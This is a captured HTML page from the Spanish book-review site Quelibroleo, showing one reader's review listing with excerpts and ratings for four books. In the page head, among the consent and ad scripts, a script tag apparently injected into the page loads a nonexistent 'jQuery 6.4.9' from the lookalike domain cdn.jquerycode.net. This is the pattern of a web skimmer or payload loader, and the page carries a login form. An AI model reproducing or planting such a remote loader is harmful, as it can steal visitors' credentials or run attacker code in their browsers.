

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/41459/criticas?sort=&page=6
body_size: 14416
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="pNOl8ITmlK1HqIQep6GiqKYw0URFTMGy3kGnQbSf">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/41459/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/usuarios/41459/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "pNOl8ITmlK1HqIQep6GiqKYw0URFTMGy3kGnQbSf";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/41459/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="pNOl8ITmlK1HqIQep6GiqKYw0URFTMGy3kGnQbSf">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="pNOl8ITmlK1HqIQep6GiqKYw0URFTMGy3kGnQbSf">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Jorge Juan Trujillo Valderas</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/jjuantrujillo">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/41459/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/41459/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/41459/criticas?sort=titulo&page=6">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/41459/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/41459/criticas?sort=fecha&page=6">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/41459/criticas?sort=nota_media&page=6">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/41459/criticas?sort=autor&page=6">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-estirpe-de-la-mariposa">
													<img src="https://quelibroleo.com/images/libros/libro_1250678950.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-estirpe-de-la-mariposa"><span><b>LA ESTIRPE DE LA MARIPOSA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/lasala-magdalena">LASALA, MAGDALENA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen18293"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica18293"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen18293" role="tabpanel">
								<div class="text">
									<p>Zayyân, Lubná, Nûr, Sabay y Hawá conforman la estirpe de la mariposa, una fascinante saga de cinco generaciones de mujeres llamadas así por un pequeño colgante de cuarzo rosado con la forma de una mariposa de alas abiertas —símbolo de la feminidad y de la continuidad del linaje— que pasa de una a ot... <a
												href="https://quelibroleo.com/la-estirpe-de-la-mariposa#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica18293" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Mantener el equilibro entre la historia y la ficción es verdaderamente difícil, porque recorrer épocas remotas o hechos pretéritos de la mano de personajes imaginarios puede acabar en pastiche trágico o en impostura evidente.
No obstante, los personajes femeninos que forman la estirpe de la maripos...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-estirpe-de-la-mariposa#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="18293" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-estirpe-de-la-mariposa">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-estirpe-de-la-mariposa#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 07-01-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cartas-de-amor-a-mina-loy">
													<img src="https://quelibroleo.com/images/libros/libro_1331648745.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cartas-de-amor-a-mina-loy"><span><b>CARTAS DE AMOR A MINA LOY</b></span></a>
					<small><a href="https://quelibroleo.com/autores/cravan-arthur">CRAVAN, ARTHUR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen106812"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica106812"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen106812" role="tabpanel">
								<div class="text">
									<p>Los apellidos Cravan y Loy eran dos seudónimos: ambos personajes habían querido inventar parte de sus vidas. Alguien dijo, muchos años después de la desaparición de Arthur, que Mina, desde niña, «estaba condenada a unirse a un hombre tan fuera de lo común». Los dos vivieron en el París de las vangua... <a
												href="https://quelibroleo.com/cartas-de-amor-a-mina-loy#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica106812" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Hoy como ayer, mañana como hoy, todavía, siempre, eternamente, la palabra escrita adquiere un valor incalculable.
La de Cravan, el boxeador poeta, el escritor sin obra, revela su fragilidad, su desesperación, su locura y su amor por la bohemia Mina Loy.
Cravan se desnuda en cada una de sus misivas...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/cartas-de-amor-a-mina-loy#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="106812" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cartas-de-amor-a-mina-loy">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cartas-de-amor-a-mina-loy#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 11-12-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/arraianos">
													<img src="https://quelibroleo.com/images/libros/libro_1449127979.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/arraianos"><span><b>ARRAIANOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/mendez-ferrin-xose-luis">MÉNDEZ FERRÍN, XOSÉ LUÍS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen131240"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica131240"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen131240" role="tabpanel">
								<div class="text">
									<p>Son gentes de La Raya, de esa línea imprecisa que separa tierras españolas y portuguesas; viven en el límite del límite y con su existencia demuestran que las fronteras que otros establecen se arrugan como un papel, fácilmente.  Encarnan diez relatos, unos sencillos de ubicar, atemporales otros, don... <a
												href="https://quelibroleo.com/arraianos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica131240" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Méndez Ferrín tiene un don, el de la palabra. Con él y con una variedad de estilos narrativos difícil de encontrar en nuestro panorama literario, recrea las historias de los arraianos gallegos y describe un paisaje misteriosamente bello:

"Una lluvia cerrada, espesa, inmóvil como paño de luz lecho...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/arraianos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131240" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,67
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/arraianos">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/arraianos#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 03-12-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/con-la-soga-al-cuello-2">
													<img src="https://quelibroleo.com/images/libros/libro_1448388590.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/con-la-soga-al-cuello-2"><span><b>CON LA SOGA AL CUELLO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/algora-francisco">ALGORA, FRANCISCO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen131119"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica131119"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen131119" role="tabpanel">
								<div class="text">
									<p>Bastan solo dos actos para denunciar un futuro que llama a la puerta de todos nosotros, un tiempo pensado por y para los que más tienen. Solo dos actos para que el pobre y el rico se encuentren y se acometan con sus respectivos argumentos.  El rico, un infeliz falto de escrúpulos, someterá al pobre,... <a
												href="https://quelibroleo.com/con-la-soga-al-cuello-2#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica131119" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Algora, actor polifacético donde los halla, cuenta con numerosos premios gracias a su saber hacer y a su larga trayectoria sobre las tablas. Es autor del poemario "Romance de locos, coplas de ciego" y de las obras de teatro "Me llamo Jonás " y "Con la soga al cuello", donde critica abiertamente el a...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/con-la-soga-al-cuello-2#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131119" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/con-la-soga-al-cuello-2">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/con-la-soga-al-cuello-2#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-11-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-vendedora-de-tiempo">
													<img src="https://quelibroleo.com/images/libros/libro_1448006095.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
